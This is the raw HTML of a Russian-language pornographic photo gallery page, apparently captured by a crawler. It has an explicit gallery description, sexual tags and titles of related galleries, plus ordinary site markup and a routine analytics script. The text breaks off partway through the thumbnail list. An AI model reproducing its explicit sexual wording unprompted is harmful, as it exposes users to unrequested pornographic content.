

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofoto.online/zagorelaya-blondinka-v-kupalnike.html
body_size: 6615
content:

<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="https://ic.pckcdn.net">
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://ic.pckcdn.net">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <title>Загорелая блондинка в купальнике</title>
  <meta property="og:title" content="Загорелая блондинка в купальнике">
<meta href="https://pornfoto.link/zagorelaya-blondinka-v-kupalnike.html" property="og:url">
<meta property="og:type" content="website">
<meta href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic9.jpg" property="og:image">
<meta property="article:tag" content="Девушки в купальниках,Большие сиськи,Блондинки,Девушка одна,Красивые,Эротика">
<meta name="description" content="Загорелая блондинка с большими сиськами позирует в купальнике. Девушка оказалась очень скромной, ведь сняв лифчик, она прикрывает сочные дойки руками.">
<meta property="og:description" content="Загорелая блондинка с большими сиськами позирует в купальнике. Девушка оказалась очень скромной, ведь сняв лифчик, она прикрывает сочные дойки руками.">
<meta property="og:site_name" content="Порно фото онлайн">
<link href="https://pornfoto.link/zagorelaya-blondinka-v-kupalnike.html" rel="canonical">
<script>var AppConfig = {"videoRotator":{"enabled":false},"galleryRotator":{"enabled":true}};</script>  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="120x120" href="/favicon-120x120.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/site.webmanifest">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#232323">
  <meta name="msapplication-TileColor" content="#232323">
  <meta name="theme-color" content="#232323">
  <link rel="stylesheet" href="/static/css/chunk-vendors.css?v=2">
  <link rel="stylesheet" href="/static/css/app.css?v=2">
    <script type="application/ld+json">
      { 
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "PornoFotoOnline",
        "url" : "https://pornfoto.top/",
        "logo": "https://pornfoto.top/apple-icon-144x144.png"
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "url": "https://pornfoto.top/",
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://pornfoto.top/search/?q={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      }
    </script>
<script type="text/javascript">
  (function (i, s, o, g, r, a, m) {
    i[r] = i[r] || function () {
      (i[r].q = i[r].q || []).push(arguments)
    }
    i[r].l = 1 * new Date()
    a = s.createElement(o); m = s.getElementsByTagName(o)[0]; a.async = true; a.src = g; a.setAttribute('crossorigin', 'anonymous'); m.parentNode.insertBefore(a,m)
  }) (window, document, 'script', 'https://tlmtr.org/static/watch.2.js', 'scInit')
  scInit({id:'1e9cd176-8efd-6200-bcec-5182d8dbc087'})
</script>
<!-- Стиль для баннера (мигающая кнопка) -->
<style>
@keyframes colorChange {
    0% {
        color: #ff4747;
    }
    50% {
        color: lime;
    }
    100% {
        color: #ff4747;
    }
}

.animated-text {
    animation: colorChange 3s infinite;
    font-size: 16px;
    font-weight: bold;
}
</style>
</head>

<body>
<div id="app" class="app">
  <header class="header">
    <div class="wrapper">
      <div class="header-blocks">
        <div class="header-blocks__block">
          <div class="logo -head">
            <a class="logo__title" href="/" title="Порно фото онлайн">ПорноФото<span>.Online</span>
			<img src="/static/svg/power-on.svg" alt="Порно фото онлайн" style="display: inline-flex; width: 24px;"></a>
          </div>
        </div>
        <div class="header-blocks__block flex-grow-1">
          <nav class="top-menu-container">
            <div class="wrapper">
              <ul class="top-menu"><li class="top-menu__item"><a href="/" titlle="Главная" class="top-menu__link">Главная</a></li>
<li class="top-menu__item"><a href="/categories/" titlle="Категории" class="top-menu__link">Категории</a></li>
<li class="top-menu__item"><a href="/new/" titlle="Новое" class="top-menu__link">Новое</a></li>
<li class="top-menu__item"><a href="/popular/" titlle="Лучшее" class="top-menu__link">Лучшее</a></li>
<li class="top-menu__item"><a href="https://pornomama.net/" class="top-menu__link" target="_blank">Видео</a></li></ul>            </div>
          </nav>
        </div>
        <div class="header-blocks__block">
          <form class="search" action="/gallery/search/index/" method="get" style="display:none">          <div class="input-group input-group-sm">
            <input
                    type="text"
                    name="q"
                    class="form-control"
                    value=""
                    placeholder="Искать..."
                    aria-label="Search"
                    aria-describedby="search-btn">
            <div class="input-group-append">
              <button class="btn search__btn" type="submit" id="search-btn"><img class="search__icon"
                                                                                 src="/static/svg/search.svg"
                                                                                 title="Искать порно!"></button>
            </div>
          </div>
          </form>        </div>
      </div>
    </div>
  </header>

  <div class="main">
    <div class="wrapper">
      
      
<main class="page-section">
  <h1 class="page-section__title">Загорелая блондинка в купальнике</h1>

  
  <gallery-slider class="gallery">
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic1.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic1.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 1"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic2.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic2.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 2"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic3.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic3.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 3"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic4.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic4.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 4"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic5.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic5.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 5"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic6.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic6.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 6"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic7.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic7.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 7"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic8.jpg" class="gallery__item" target="_blank">
        <img              src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic8.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 8"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic9.jpg" class="gallery__item" target="_blank">
        <img loading="lazy"             src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic9.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 9"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic10.jpg" class="gallery__item" target="_blank">
        <img loading="lazy"             src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic10.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 10"/>
      </a>
	      <a href="https://ic.pckcdn.net/p/Ce/nq/ANG/pic11.jpg" class="gallery__item" target="_blank">
        <img loading="lazy"             src="https://ic.pckcdn.net/p/Ce/nq/ANG/pic11.jpg?width=480&height=854"
		     class="gallery__img"
		     alt="Загорелая блондинка в купальнике | Фото 11"/>
      </a>
	  </gallery-slider>

  <div class="post-info">
    <div class="post-info__item mb-3">
      <vote-box :resource-id="3385" :likes="1"
                :dislikes="0"
                :send-url="'/api/v1/gallery/vote/'" v-slot="props">
        <div class="vote-box">
          <div class="vote-box__buttons">
            <button class="vote-box__like" type="button" :class="{'disabled': props.isVoted()}"
                    @click.prevent="props.voteLike" title="Нравится!">
               <i class="icon icon-thumbs-up -x2"></i>
            </button>
            <div class="vote-box__value">{{ props.likes }} / {{ props.dislikes }}</div>
            <button class="vote-box__dislike" type="button" :class="{'disabled': props.isVoted()}"
                    @click.prevent="props.voteDislike" title="Неочень!">
              <i class="icon icon-thumbs-down -x2"></i>
            </button>
          </div>

          <div class="vote-box__progress-bar">
            <div class="vote-box__progress" :style="{ width: `${props.likesPercent}%` }"></div>
          </div>
        </div>
      </vote-box>
    </div>

    <div class="post-info__item mb-3">
      <div class="post-stats">
        <div class="post-stats__item">
          <span class="post-stats__label">Добавлено:</span><i class="icon icon-calendar-days mr-1"></i> 4 года назад        </div>
        <div class="post-stats__item">
          <span class="post-stats__label">Просмотры:</span><i class="icon icon-eye mr-1"></i> 1.7k        </div>
        <div class="post-stats__item">
          <span class="post-stats__label">Рейтинг:</span><i class="icon icon-thumbs-up mr-1"></i> <span class="text-green">100%</span>
        </div>
      </div>
    </div>
          <div class="post-info__item mb-3">
        <div class="post-info__label">Описание:</div>
        <div class="post-desc">
          Загорелая блондинка с большими сиськами позирует в купальнике. Девушка оказалась очень скромной, ведь сняв лифчик, она прикрывает сочные дойки руками.        </div>
      </div>
        <div class="post-info__item">
      <div class="post-info__label">Категории:</div>
              <a href="/devushki-v-kupalnikah/"
           class="tag"
           data-gcw="aWQ6Ng=="
           title="Девушки в купальниках"
        >Девушки в купальниках</a>
              <a href="/bolshie-siski/"
           class="tag"
           data-gcw="aWQ6OA=="
           title="Большие сиськи"
        >Большие сиськи</a>
              <a href="/blondinki/"
           class="tag"
           data-gcw="aWQ6OQ=="
           title="Блондинки"
        >Блондинки</a>
              <a href="/devushka-odna/"
           class="tag"
           data-gcw="aWQ6NDE="
           title="Девушка одна"
        >Девушка одна</a>
              <a href="/krasivye/"
           class="tag"
           data-gcw="aWQ6NDI="
           title="Красивые"
        >Красивые</a>
              <a href="/erotika/"
           class="tag"
           data-gcw="aWQ6NjE="
           title="Эротика"
        >Эротика</a>
          </div>
  </div>

  
<div style="padding: 0 10px 10px; margin: 10px 0; background: rgb(17, 17, 17); border: 1px solid rgb(60, 60, 60); text-align: center;">
    <span style="display: block; padding: 4px 0; color: rgb(152, 152, 152); font-size: 0.75rem; line-height: 1; text-align: left;">Реклама:</span>
    <a href="https://muviki.cc/" style="display: flex;justify-content: center;flex-direction: column;color: white;text-decoration: none;" rel="nofollow" target="blank" title="Фрагменты фильмов и сериалов">
  <div style="margin: 0 auto;">
    <img src="https://ic2.pckcdn.net/i/ad-tor-1.png" style="display:block;object-fit: contain;max-width: 100%;">
  </div>
  <div>Любишь кино и сериалы?</div>
  <div class="animated-text">Заходи!</div>
</a></div>

  <section class="page-section mt-3">
    <h2 class="page-section__title">Смотри еще:</h2>

    <div class="thumb-list">
      
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/krasivaya-bryunetka-vystavila-siski-pered-zerkalom.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/Xz/AA/iok/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Красивая брюнетка выставила сиськи перед зеркалом.">
                  </div>
	              <div class="gallery-thumb__title">Красивая брюнетка выставила сиськи перед зеркалом.</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>2.4k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>8</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                                  <a href="/krasivye/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDI="
               title="Красивые"
            ><i class="icon icon-tag"></i>Красивые</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/foto-grudastoi-devushki-v-avto.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/no/Et/AFg/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Фото грудастой девушки в авто.">
                  </div>
	              <div class="gallery-thumb__title">Фото грудастой девушки в авто.</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>4.8k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>12</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/lyubitelskoe-foto/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MjQ="
               title="Любительское фото"
            ><i class="icon icon-tag"></i>Любительское фото</a>

                                  <a href="/molodye/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Mjc="
               title="Молодые"
            ><i class="icon icon-tag"></i>Молодые</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/blondinka-s-pyshnoi-grudyu.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/FZ/KG/88h/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Блондинка с пышной грудью">
                  </div>
	              <div class="gallery-thumb__title">Блондинка с пышной грудью</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>8.8k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>12</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OQ=="
               title="Блондинки"
            ><i class="icon icon-tag"></i>Блондинки</a>

                                  <a href="/drochit/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTQ="
               title="Дрочит"
            ><i class="icon icon-tag"></i>Дрочит</a>

                                  <a href="/seks-igrushki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MjI="
               title="Секс игрушки"
            ><i class="icon icon-tag"></i>Секс игрушки</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/foto-devushki-v-chernom-s-tatuirovkami-i-pirsingom.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/6A/HI/yFs/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Фото девушки в черном с татуировками и пирсингом.">
                  </div>
	              <div class="gallery-thumb__title">Фото девушки в черном с татуировками и пирсингом.</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>8.4k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>10</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>77%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/tatuirovki-i-pirsing/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Nw=="
               title="Татуировки и пирсинг"
            ><i class="icon icon-tag"></i>Татуировки и пирсинг</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/v-chulkah/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MzE="
               title="В чулках"
            ><i class="icon icon-tag"></i>В чулках</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/milashka-s-sochnymi-formami-anzhela-vait.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/nX/sF/HYT/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Милашка с сочными формами (Анжела Вайт)">
                  </div>
	              <div class="gallery-thumb__title">Милашка с сочными формами (Анжела Вайт)</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>6.6k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>16</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-zadnicy/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Mw=="
               title="Большие задницы"
            ><i class="icon icon-tag"></i>Большие задницы</a>

                                  <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/znoinaya-zagorelaya-bryunetka-snyala-nizhnee-belyo-i-stala-l.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/un/p6/itu/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Знойная загорелая брюнетка сняла нижнее бельё и стала ласкать киску">
                  </div>
	              <div class="gallery-thumb__title">Знойная загорелая брюнетка сняла нижнее бельё и стала ласкать киску</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>4.4k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>14</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/drochit/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTQ="
               title="Дрочит"
            ><i class="icon icon-tag"></i>Дрочит</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/krasivaya-zagorelaya-model-poziruet-v-tigrovom-kupalnike.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/Bs/R5/Owm/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Красивая загорелая модель позирует в тигровом купальнике">
                  </div>
	              <div class="gallery-thumb__title">Красивая загорелая модель позирует в тигровом купальнике</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>3.9k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>11</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>71%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/devushki-v-kupalnikah/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Ng=="
               title="Девушки в купальниках"
            ><i class="icon icon-tag"></i>Девушки в купальниках</a>

                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OQ=="
               title="Блондинки"
            ><i class="icon icon-tag"></i>Блондинки</a>

                                  <a href="/lyubitelskoe-foto/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MjQ="
               title="Любительское фото"
            ><i class="icon icon-tag"></i>Любительское фото</a>

                                  <a href="/erotika/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NjE="
               title="Эротика"
            ><i class="icon icon-tag"></i>Эротика</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/bryunetka-v-sube-prikry-vaet-siski.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/aZ/-2/pG_/pic4.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Брюнетка в шубе прикрывает сиськи">
                  </div>
	              <div class="gallery-thumb__title">Брюнетка в шубе прикрывает сиськи</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>1.9k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>14</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>4 года назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                                  <a href="/krasivye/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDI="
               title="Красивые"
            ><i class="icon icon-tag"></i>Красивые</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/krasotka-poziruet-v-kupalnike-dlya-socialny-x-setei.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/re/u2/Bd9/pic9.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Красотка позирует в купальнике для социальных сетей">
                  </div>
	              <div class="gallery-thumb__title">Красотка позирует в купальнике для социальных сетей</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>1.4k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>18</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>4 года назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/devushki-v-kupalnikah/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Ng=="
               title="Девушки в купальниках"
            ><i class="icon icon-tag"></i>Девушки в купальниках</a>

                                  <a href="/bryunetki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTA="
               title="Брюнетки"
            ><i class="icon icon-tag"></i>Брюнетки</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                                  <a href="/malenkaya-grud/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDg="
               title="Маленькая грудь"
            ><i class="icon icon-tag"></i>Маленькая грудь</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/zrelaya-doktorsha-otdalas-svoemu-pacientu.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/eu/B5/Fzm/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Зрелая докторша отдалась своему пациенту.">
                  </div>
	              <div class="gallery-thumb__title">Зрелая докторша отдалась своему пациенту.</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>4.6k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>15</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/bolshie-siski/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OA=="
               title="Большие сиськи"
            ><i class="icon icon-tag"></i>Большие сиськи</a>

                                  <a href="/blondinki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6OQ=="
               title="Блондинки"
